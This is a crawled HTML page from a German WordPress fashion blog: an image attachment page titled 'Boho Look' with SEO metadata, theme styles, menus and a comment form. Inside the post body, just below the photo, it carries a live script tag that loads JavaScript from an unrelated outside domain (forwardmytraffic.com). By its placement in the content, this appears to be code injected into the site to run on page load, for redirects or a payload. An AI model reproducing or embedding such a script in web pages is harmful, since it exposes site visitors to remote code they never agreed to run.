

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/
body_size: 15241
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boho Look - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boho Look - Jeanny&#039;s Blog" />
	<meta property="og:description" content="Foto (c) Maria Strehl" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2018-10-30T12:08:43+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/","url":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/","name":"Boho Look - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg","datePublished":"2018-10-30T10:57:46+00:00","dateModified":"2018-10-30T12:08:43+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg","width":1280,"height":855,"caption":"Foto (c) Maria Strehl"},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Bohovibes im Herbst","item":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/"},{"@type":"ListItem","position":3,"name":"Boho Look"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Boho Look-Kommentar-Feed" href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1843' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fbohovibes-im-herbst%2Fjeannette-graf-boho-herbst-img_8773-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fbohovibes-im-herbst%2Fjeannette-graf-boho-herbst-img_8773-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1843 attachmentid-1843 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1843" class="clearfix post-1843 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Boho Look</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>30. Oktober 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg" data-p3-pin-title="Boho Look" data-p3-pin-link="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/" alt="Boho Look" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg'><img fetchpriority="high" decoding="async" width="400" height="267" src="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-400x267.jpg" class="attachment-medium size-medium" alt="Boho Look Jeannette Graf" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-400x267.jpg 400w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-800x534.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-1200x802.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-250x167.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-550x367.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-269x180.jpg 269w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-449x300.jpg 449w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-749x500.jpg 749w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Boho Look",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8773-1-400x267.jpg",
			"height": "267",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/",
		"url": "https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/",
		"datePublished": "2018-10-30",
		"dateModified": "2018-10-30",
		"description": "Foto (c) Maria Strehl",
		"articleBody": "Foto (c) Maria Strehl",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1843 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8773-2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a415aee41be148f1e5371563f8e9b349" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
